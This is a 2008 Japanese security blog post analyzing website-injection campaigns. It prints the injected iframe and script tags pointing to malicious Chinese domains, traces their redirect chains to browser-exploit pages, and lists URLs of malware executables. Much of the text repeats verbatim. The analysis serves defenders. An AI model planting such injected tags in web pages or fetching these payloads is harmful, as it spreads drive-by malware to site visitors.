インジェクション

WindowsVistaSP1に続き、WindowsXPSP3がリリースされました。早めに適用しておきましょう。

リリース記念というわけではありませんが、不定期連載のインジェクション。

IBM ISS SOCレポート2008年04月28日。

<iframe src="http://www.pkck.cn/web.htm"></iframe>

web.htm

→mm.htm

→wz.htm (ダミー)

→wu.htm

→いつものCuteQQ群

(Ms06014.htm Ms06067.htm Ms07004.htm Ms07033.htm Ms07055.htm

Ajax.htm Bfyy.htm Lz.htm Pps.htm Real.htm XunLei.htm)

Google先生に尋ねてみたところ、この攻撃はあまり成功していないようです。

また、以前に書いたnihaorr1の続報ですが、UN(国連)のサイトにまで注入されていたようです。

実行ファイルが変更され、合わせてスクリプトも変更されています。

下記ドメイン群(もっとあるかも)に設置されているスクリプトも呼び出します。

baoma999.com benchi999.com buhaoyishi.com haoliuliang.net haowangma.com tianxiayouzei.com zuiyige.com

さらに、新顔を2つ。

リリース記念というわけではありませんが、不定期連載のインジェクション。

IBM ISS SOCレポート2008年04月28日。

| 4月28日16:00より、新たに「www.pkck.cn」からの攻撃が確認されており、攻撃の拡散化が懸念されます。 |

web.htm

→mm.htm

→wz.htm (ダミー)

→wu.htm

→いつものCuteQQ群

(Ms06014.htm Ms06067.htm Ms07004.htm Ms07033.htm Ms07055.htm

Ajax.htm Bfyy.htm Lz.htm Pps.htm Real.htm XunLei.htm)

Google先生に尋ねてみたところ、この攻撃はあまり成功していないようです。

また、以前に書いたnihaorr1の続報ですが、UN(国連)のサイトにまで注入されていたようです。

実行ファイルが変更され、合わせてスクリプトも変更されています。

下記ドメイン群(もっとあるかも)に設置されているスクリプトも呼び出します。

baoma999.com benchi999.com buhaoyishi.com haoliuliang.net haowangma.com tianxiayouzei.com zuiyige.com

さらに、新顔を2つ。

Google先生に尋ねてみたところ、以下の2つの攻撃はそれなりに成功しているようです。

<script src="http://winzipices.cn/1.js"></script>

(略)

<script src="http://winzipices.cn/5.js"></script>

同じ内容で1.jsから5.jsまであり、それぞれaspを経由します。

1.js→1.asp

2.js→2.asp

3.js→3.asp

4.js→4.asp

5.js→5.asp

これらのaspは解析を防ぐためか2回目のアクセスでは何も返ってきませんが、

なぜかHTTP 404にも設定されており、fuck.htm など

存在しないファイル名でアクセスすれば取得できます。

1.js

→1.asp

→test.htm (ダミー)

→pp.htm

→pp.js

→6.gif

→old.gif

→xin.gif

→le.gif

→vv.js

→7.gif

→old.gif

→xin.gif

上記gifは全てスクリプトで、6.gifがIE6用、7.gifがIE7用です。

単純にIE6のほうがやられる可能性は高いです。

<script src="http://bbs.jueduizuan.com/ip.js"></script>

<script src="http://www.ririwow.cn/ip.js"></script>

ip.js

→index.htm

→14.htm

→07004.htm

→real.htm

→real11.htm

こちらは比較的単純です。



http://www.pkck.cn/system.exe

2008-04-22 GMT

www.nihaorr1.com

http://61.188.39.214/1.exe

2008-05-03 GMT

baoma999.com benchi999.com buhaoyishi.com haoliuliang.net haowangma.com tianxiayouzei.com zuiyige.com

に設置されていファイル( nbd.cab 014.exe )は省略します。



winzipices.cn

http://61.188.38.158/images/test.exe

2008-05-06 GMT



bbs.jueduizuan.com

www.ririwow.cn

http://www.bluell.cn/ri.exe

2008-05-06 GMT

検体は各社に提出済みです。

追記の追記(2008-05-09)。

bbs.jueduizuan.com が無くなり

www.ririwow.cn

→http://www.bluell.cn/ri.exe

のみとなりました。

追記の追記の追記(2008-05-10)。

www.ririwow.cn

→http://dj.jueduizuan.com/ri.exe

となりました。また、

www.ririwow.cn/index.htm

にこんな文が追記されています。

FUCK FRANCE! FUCK CNN! I WILL ATTACK you ALWAYS !

IF YOU WANT TO SAY SOMETHING .

PLEASE SEND EMAIL TO (メールアドレスなので略)

チベットのことでお怒りのようです。

<script src="http://www.kisswow.com.cn/m.js"></script>

→www.ririwow.cn/index.htm

や

<script src="http://computershello.cn/1.js"></script>

→2.js→winzipices.cn/5.js

というのもあるようです。



ついでに aspder.com が復活しています。

1.htmからは以下のファイル群が呼ばれます

(Ajax.htm cuteqq.htm McAfee.htm Real.htm Yahoo.php

Ms06014.htm Ms07004.htm Ms07055.htm)。

→http://61.188.39.214/2.exe

さらにcuteqq.htmからは http://www.11910.net/ の以下のファイル群が呼ばれます

(Ajax.htm Bfyy.htm Lz.htm Real.gif XunLei.htm Ms06014.htm)。

こちらはホストに繋がりません。

<script src="http://www.11910.net/1.js"></script>

というのもあったようです。

いろいろと流動的なので追記はこの辺にしておきます。

<script src="http://winzipices.cn/1.js"></script>

(略)

<script src="http://winzipices.cn/5.js"></script>

同じ内容で1.jsから5.jsまであり、それぞれaspを経由します。

1.js→1.asp

2.js→2.asp

3.js→3.asp

4.js→4.asp

5.js→5.asp

これらのaspは解析を防ぐためか2回目のアクセスでは何も返ってきませんが、

なぜかHTTP 404にも設定されており、fuck.htm など

存在しないファイル名でアクセスすれば取得できます。

1.js

→1.asp

→test.htm (ダミー)

→pp.htm

→pp.js

→6.gif

→old.gif

→xin.gif

→le.gif

→vv.js

→7.gif

→old.gif

→xin.gif

上記gifは全てスクリプトで、6.gifがIE6用、7.gifがIE7用です。

単純にIE6のほうがやられる可能性は高いです。

<script src="http://bbs.jueduizuan.com/ip.js"></script>

<script src="http://www.ririwow.cn/ip.js"></script>

ip.js

→index.htm

→14.htm

→07004.htm

→real.htm

→real11.htm

こちらは比較的単純です。

http://www.pkck.cn/system.exe

2008-04-22 GMT

www.nihaorr1.com

http://61.188.39.214/1.exe

2008-05-03 GMT

baoma999.com benchi999.com buhaoyishi.com haoliuliang.net haowangma.com tianxiayouzei.com zuiyige.com

に設置されていファイル( nbd.cab 014.exe )は省略します。

winzipices.cn

http://61.188.38.158/images/test.exe

2008-05-06 GMT

bbs.jueduizuan.com

www.ririwow.cn

http://www.bluell.cn/ri.exe

2008-05-06 GMT

検体は各社に提出済みです。

追記の追記(2008-05-09)。

bbs.jueduizuan.com が無くなり

www.ririwow.cn

→http://www.bluell.cn/ri.exe

のみとなりました。

追記の追記の追記(2008-05-10)。

www.ririwow.cn

→http://dj.jueduizuan.com/ri.exe

となりました。また、

www.ririwow.cn/index.htm

にこんな文が追記されています。

FUCK FRANCE! FUCK CNN! I WILL ATTACK you ALWAYS !

IF YOU WANT TO SAY SOMETHING .

PLEASE SEND EMAIL TO (メールアドレスなので略)

チベットのことでお怒りのようです。

<script src="http://www.kisswow.com.cn/m.js"></script>

→www.ririwow.cn/index.htm

や

<script src="http://computershello.cn/1.js"></script>

→2.js→winzipices.cn/5.js

というのもあるようです。

ついでに aspder.com が復活しています。

1.htmからは以下のファイル群が呼ばれます

(Ajax.htm cuteqq.htm McAfee.htm Real.htm Yahoo.php

Ms06014.htm Ms07004.htm Ms07055.htm)。

→http://61.188.39.214/2.exe

さらにcuteqq.htmからは http://www.11910.net/ の以下のファイル群が呼ばれます

(Ajax.htm Bfyy.htm Lz.htm Real.gif XunLei.htm Ms06014.htm)。

こちらはホストに繋がりません。

<script src="http://www.11910.net/1.js"></script>

というのもあったようです。

いろいろと流動的なので追記はこの辺にしておきます。

PR

コメント

カレンダー

カテゴリー

フリーエリア

最新トラックバック

プロフィール

HN:

Ilion

性別:

非公開

ブログ内検索

最古記事

(03/13)

(03/13)

(03/14)

(03/14)

(03/14)